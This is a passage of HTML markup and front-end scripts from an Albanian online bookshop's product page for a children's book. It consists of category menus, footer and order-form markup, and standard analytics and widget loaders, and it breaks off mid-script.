Shteterore </a></li><li class="last"> <a href="https://bukinist.al/en/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/en/60-tekste-akademike" title=""> Tekste Akademike </a><ul><li > <a href="https://bukinist.al/en/67-economy" title=""> Economy </a></li><li > <a href="https://bukinist.al/en/68-kompjuter" title=""> Kompjuter </a></li><li > <a href="https://bukinist.al/en/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/en/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/en/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/en/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/en/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/en/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/en/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/en/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/en/61-tekste-profesionale" title=""> Tekste Profesionale </a><ul><li > <a href="https://bukinist.al/en/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/en/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/en/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/en/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/409-school-library" title=""> School Library </a><ul><li > <a href="https://bukinist.al/en/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/en/411-elementary-school" title=""> Elementary school </a></li><li > <a href="https://bukinist.al/en/412-midle-school" title=""> Midle school </a></li><li > <a href="https://bukinist.al/en/413-arsimi-i-mesme" title=""> Arsimi i Mesme </a></li><li class="last"> <a href="https://bukinist.al/en/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/en/225-books-in-series" title=""> Books in series </a><ul><li > <a href="https://bukinist.al/en/293-seria-e-orologjise" title=""> Seria e Orologjise </a></li><li > <a href="https://bukinist.al/en/294-seria-familja-e-papare" title=""> Seria Familja e paparë </a></li><li > <a href="https://bukinist.al/en/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/en/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/en/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/en/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/en/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/en/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/en/301-seria-me-quajne" title=""> Seria Më quajnë... </a></li><li > <a href="https://bukinist.al/en/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/en/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/en/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrëfenja të vogla magjiike </a></li><li > <a href="https://bukinist.al/en/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/en/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/en/307-seria-vajzat-perendesha" title=""> Seria Vajzat Perëndesha </a></li><li > <a href="https://bukinist.al/en/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/en/309-seria-perralla-per-5-minuta" title=""> Seria: Përralla për 5 minuta </a></li><li > <a href="https://bukinist.al/en/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/en/311-seria-e-capaculit" title=""> Seria e Çapaçulit </a></li><li > <a href="https://bukinist.al/en/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/en/313-seria-e-vogelushes" title=""> Seria e Vogëlushes </a></li><li > <a href="https://bukinist.al/en/314-seria-e-vogelushit" title=""> Seria e Vogëlushit </a></li><li > <a href="https://bukinist.al/en/316-little-nicholas" title=""> Little Nicholas </a></li><li > <a href="https://bukinist.al/en/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/en/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/en/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/en/322-big-iedas-serie" title=""> Big iedas serie </a></li><li > <a href="https://bukinist.al/en/323-captain-underpants-series" title=""> Captain underpants series </a></li><li class="last"> <a href="https://bukinist.al/en/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/en/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/en/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/en/89-enciklopedi" class="selected" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/en/155-rrefenja" title=""> Rrëfenja </a></li></ul></li><li > <a href="https://bukinist.al/en/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/en/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/en/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/en/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/en/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/en/82-3-6-vjec" title=""> 3-6 vjeç </a><ul><li > <a href="https://bukinist.al/en/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/en/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/en/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/en/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/en/83-7-13-vjec" title=""> 7-13 vjeç </a></li><li > <a href="https://bukinist.al/en/84-14-18-vjec" title=""> 14-18 vjeç </a></li><li > <a href="https://bukinist.al/en/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/172-together-for-knowledge" title=""> Together for knowledge </a></li><li > <a href="https://bukinist.al/en/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/en/27-summer-friends" title=""> Summer friends </a></li><li > <a href="https://bukinist.al/en/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/en/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/en/315-new-arrival-children" title=""> New Arrival Children </a></li><li > <a href="https://bukinist.al/en/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/en/408-english-kids" title=""> English kids </a></li></ul></li><li > <a href="https://bukinist.al/en/55-magazine" title=""> Magazine </a><ul><li class="last"> <a href="https://bukinist.al/en/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/en/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/en/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/en/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/en/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/92-tregje-para" title=""> Tregje &amp; Para </a></li><li > <a href="https://bukinist.al/en/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/en/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/en/101-sipas-rastit" title=""> Sipas Rastit </a><ul><li > <a href="https://bukinist.al/en/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/en/106-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/en/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/en/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/en/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/en/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/en/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/en/111-my-shelf" title=""> My shelf </a></li><li > <a href="https://bukinist.al/en/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/en/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/en/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/en/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/en/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/en/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/en/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/en/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/en/268-map" title=""> Map </a></li><li class="last"> <a href="https://bukinist.al/en/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/en/119-sipas-vitit" title=""> Sipas Vitit </a><ul><li > <a href="https://bukinist.al/en/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/en/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/en/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/en/120-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/en/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/en/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/en/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/en/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/en/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/en/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/121-per-koleksioniste" title=""> Për Koleksionistë </a><ul><li > <a href="https://bukinist.al/en/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/en/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Information</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/en/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/en/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/en/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/en/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/en/my-account" title="Manage my customer account" rel="nofollow">My account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/en/order-history" title="My orders" rel="nofollow">My orders</a></li><li><a href="https://bukinist.al/en/credit-slip" title="My credit slips" rel="nofollow">My credit slips</a></li><li><a href="https://bukinist.al/en/addresses" title="My addresses" rel="nofollow">My addresses</a></li><li><a href="https://bukinist.al/en/identity" title="Manage my personal information" rel="nofollow">My personal info</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Store Information</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Call us now: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="9285" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>This shop uses cookies and other technologies so that we can improve your experience on our sites.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Close';var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-21 23:50:26';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Customization #';var default_eco_tax=0;var delete_txt='Delete';var displayList=false;var displayPrice=0;var doesntExist='This combination does not exist for this product. Please select another combination.';var doesntExistNoMore='This product is no longer in stock';var doesntExistNoMoreBut='with those attributes but is available with others.';var ecotaxTax_rate=0;var fieldRequired='Please fill in all the required fields before saving your customization.';var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1769035825;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=18500;var id_lang=1;var id_product=9285;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='You must be logged in to manage your wishlist.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var mywishlist_url='https://bukinist.al/en/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Enter your e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=700;var productBasePriceTaxExcluded=700;var productBasePriceTaxIncl=700;var productHasAttributes=false;var productPrice=700;var productPriceTaxExcluded=700;var productPriceTaxIncluded=700;var productPriceWithoutReduction=700;var productReference='A-004255';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Choose File';var product_fileDefaultHtml='No file selected';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=0;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='remove this product from my cart';var roundMode=2;var search_url='https://bukinist.al/en/search';var sharing_img='https://CloudFront.bukinist.al/18500/platonet-e-vegjel-sokrati-i-dashuruar.jpg';var sharing_name='Platonet e vegjel – Sokrati i dashuruar';var sharing_url='https://bukinist.al/en/enciklopedi/9285-platonet-e-vegjel-sokrati-i-dashuruar.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='To be determined';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Uploading in progress, please be patient.';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=en"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
